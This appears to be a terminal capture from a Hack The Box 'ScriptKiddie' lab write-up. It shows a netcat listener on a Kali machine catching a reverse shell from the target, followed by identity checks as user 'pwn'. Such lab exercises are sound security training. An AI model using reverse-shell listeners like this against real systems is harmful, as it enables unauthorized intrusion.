 kali@kali:~/htb/scriptkiddie$ rlwrap nc -lvp 1338
listening on [any] 1338 ...
connect to [10.10.14.166] from 10.129.72.212 [10.129.72.212] 50028
bash: cannot set terminal process group (871): Inappropriate ioctl for device
bash: no job control in this shell
pwn@scriptkiddie:~$ whoami; id;pwd
whoami; id;pwd
pwn
uid=1001(pwn) gid=1001(pwn) groups=1001(pwn)
/home/pwn
pwn@scriptkiddie:~$